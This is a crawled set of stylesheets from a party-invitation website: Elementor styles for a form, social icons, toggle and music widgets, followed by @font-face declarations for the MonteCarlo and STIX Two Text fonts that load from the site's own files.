.uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-form .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-form .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-form .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-620 .elementor-element.elementor-element-37070ff > .elementor-widget-container{padding:20px 20px 0px 20px;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group{padding-right:calc( 18px/2 );padding-left:calc( 18px/2 );margin-bottom:20px;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-form-fields-wrapper{margin-left:calc( -18px/2 );margin-right:calc( -18px/2 );margin-bottom:-20px;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group.recaptcha_v3-bottomleft, .elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-620 .elementor-element.elementor-element-37070ff .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-620 .elementor-element.elementor-element-37070ff .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-620 .elementor-element.elementor-element-37070ff .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}body.rtl .elementor-620 .elementor-element.elementor-element-37070ff .elementor-labels-inline .elementor-field-group > abbr{padding-left:7px;}body:not(.rtl) .elementor-620 .elementor-element.elementor-element-37070ff .elementor-labels-inline .elementor-field-group > abbr{padding-right:7px;}body .elementor-620 .elementor-element.elementor-element-37070ff .elementor-labels-above .elementor-field-group > abbr{padding-bottom:7px;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group > label, .elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-subgroup label{color:#000000;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-type-html{padding-bottom:0px;color:#000000;}.elementor-620 .elementor-element.elementor-element-37070ff .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-620 .elementor-element.elementor-element-37070ff .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group .elementor-field{color:#252323;}.elementor-620 .elementor-element.elementor-element-37070ff .select2-container--default .select2-selection--single .select2-selection__rendered{color:#252323;}.elementor-620 .elementor-element.elementor-element-37070ff ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#252323;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:1px 1px 1px 1px;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:1px 1px 1px 1px;}.elementor-620 .elementor-element.elementor-element-37070ff .mce-panel{background-color:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-group .mce-panel{border-width:1px 1px 1px 1px;}.elementor-620 .elementor-element.elementor-element-37070ff .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-button[type="submit"]{color:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-620 .elementor-element.elementor-element-37070ff{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-field-type-dce_range input{opacity:1;}.elementor-620 .elementor-element.elementor-element-3ff18286 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-6f9f3136 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-620 .elementor-element.elementor-element-2afe6fa1 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-620 .elementor-element.elementor-element-2afe6fa1{text-align:center;}.elementor-620 .elementor-element.elementor-element-2afe6fa1 .elementor-heading-title{font-family:"Great Vibes", Sans-serif;font-size:45px;font-weight:600;}.elementor-620 .elementor-element.elementor-element-b3b3cff img{width:60%;}.elementor-620 .elementor-element.elementor-element-e79e01f > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-620 .elementor-element.elementor-element-e79e01f{text-align:center;}.elementor-620 .elementor-element.elementor-element-e79e01f .elementor-heading-title{font-family:"Great Vibes", Sans-serif;font-size:25px;font-weight:600;}.elementor-620 .elementor-element.elementor-element-41217f6c:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-41217f6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://invitafiesta.com/wp-content/uploads/2023/06/instagram.webp");background-position:center center;background-repeat:repeat-y;background-size:cover;}.elementor-620 .elementor-element.elementor-element-41217f6c > .elementor-container{min-height:300px;}.elementor-620 .elementor-element.elementor-element-41217f6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-620 .elementor-element.elementor-element-41217f6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-3523748a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-620 .elementor-element.elementor-element-3523748a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-620 .elementor-element.elementor-element-3523748a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-social-icons .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-social-icons .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-620 .elementor-element.elementor-element-44a47e01 .elementor-repeater-item-1142cb3.elementor-social-icon{background-color:#670D0D00;}.elementor-620 .elementor-element.elementor-element-44a47e01{--grid-template-columns:repeat(0, auto);--icon-size:50px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-620 .elementor-element.elementor-element-44a47e01 .elementor-widget-container{text-align:center;}.elementor-620 .elementor-element.elementor-element-198e34b6{text-align:center;}.elementor-620 .elementor-element.elementor-element-198e34b6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-2d0be1b8{text-align:center;}.elementor-620 .elementor-element.elementor-element-2d0be1b8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-1c50b56a:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-1c50b56a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBCBBD;}.elementor-620 .elementor-element.elementor-element-1c50b56a > .elementor-container{min-height:300px;}.elementor-620 .elementor-element.elementor-element-1c50b56a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-620 .elementor-element.elementor-element-1c50b56a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-640194cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-620 .elementor-element.elementor-element-640194cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-620 .elementor-element.elementor-element-640194cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-620 .elementor-element.elementor-element-640194cd > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-620 .elementor-element.elementor-element-61a4091{text-align:center;}.elementor-620 .elementor-element.elementor-element-61a4091 .elementor-heading-title{font-family:"Great Vibes", Sans-serif;font-size:45px;font-weight:600;}.elementor-620 .elementor-element.elementor-element-172a06{text-align:center;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;}.elementor-620 .elementor-element.elementor-element-987c83a img{width:80%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-620 .elementor-element.elementor-element-9b3af4a img{width:80%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-620 .elementor-element.elementor-element-65b7efbc img{width:80%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-widget-toggle .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-toggle .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-toggle .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-620 .elementor-element.elementor-element-6c28cd43 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 30px;}.elementor-620 .elementor-element.elementor-element-5da1d861{padding:30px 0px 10px 0px;}.elementor-620 .elementor-element.elementor-element-a87315b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-61ae95c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-uael-welcome-music .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-uael-welcome-music .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-uael-welcome-music .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-uael-welcome-music .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-620 .elementor-element.elementor-element-1280061{z-index:3;}.elementor-620 .elementor-element.elementor-element-1280061 .uael-welcome-music-container{top:20px;left:20px;z-index:10;}.elementor-620 .elementor-element.elementor-element-1280061 #uael-play-pause{color:#000000;font-size:30px;}@media(max-width:1024px){.elementor-620 .elementor-element.elementor-element-4d49b84d:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-4d49b84d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-620 .elementor-element.elementor-element-1f44b92e > .elementor-widget-container{margin:-27px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-366c5a28{margin-top:-27px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-620 .elementor-element.elementor-element-5e8ade87{text-align:center;}.elementor-620 .elementor-element.elementor-element-58778767{text-align:center;}.elementor-620 .elementor-element.elementor-element-5c180a65 > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-495b49f2{margin-top:-30px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-4c705e08 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-620 .elementor-element.elementor-element-2ddd36b > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-620 .elementor-element.elementor-element-b3b3cff img{width:50%;}}@media(max-width:767px){.elementor-620 .elementor-element.elementor-element-4d49b84d:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-4d49b84d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-620 .elementor-element.elementor-element-73396939{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-2f7bb3a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-1f44b92e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-357b7e5f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-27153f34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-32dcd19b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-366c5a28{margin-top:-18px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-5639725a > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-71482760{text-align:center;}.elementor-620 .elementor-element.elementor-element-30cc6d13{text-align:center;}.elementor-620 .elementor-element.elementor-element-5e8ade87{text-align:center;}.elementor-620 .elementor-element.elementor-element-58778767{text-align:center;}.elementor-620 .elementor-element.elementor-element-6b47d5be{text-align:center;}.elementor-620 .elementor-element.elementor-element-533e1317{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-11054799 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-5c180a65 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-1a9b27e{width:50%;}.elementor-620 .elementor-element.elementor-element-8a72fcb{width:50%;}.elementor-620 .elementor-element.elementor-element-495b49f2{margin-top:-15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-cb5a027 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-4c705e08 > .elementor-widget-container{padding:10px 0px 11px 0px;}.elementor-620 .elementor-element.elementor-element-2ddd36b > .elementor-widget-container{padding:10px 0px 11px 0px;}.elementor-620 .elementor-element.elementor-element-b3b3cff img{width:60%;}.elementor-620 .elementor-element.elementor-element-5da1d861{padding:0px 0px 25px 0px;}}/* Start custom CSS */.site-header {
    padding-right: 0px;
    padding-left: 0px;
    display: none;
}

.site-footer {
    padding-top: 1rem;
    padding-bottom: 1rem;
    position: relative;
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/montecarlo.css?ver=1743530664
body_size: 15
content:
/* vietnamese */
@font-face {
  font-family: 'MonteCarlo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/montecarlo-buezpo6-f9x01gadla0g4cif_exl.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'MonteCarlo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/montecarlo-buezpo6-f9x01gadla0g4cmf_exl.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'MonteCarlo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/montecarlo-buezpo6-f9x01gadla0g4c0f_q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/stixtwotext.css?ver=1743530694
body_size: 412
content:
/* cyrillic-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8hnfuzda.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8jdfuzda.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8itfuzda.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8htfuzda.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8h9fuzda.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8idfu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8hnfuzda.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8jdfuzda.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8itfuzda.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8htfuzda.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8h9fuzda.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8idfu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8hnfuzda.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8jdfuzda.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8itfuzda.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8htfuzda.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8h9fuzda.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8idfu.woff2) format('woff2');
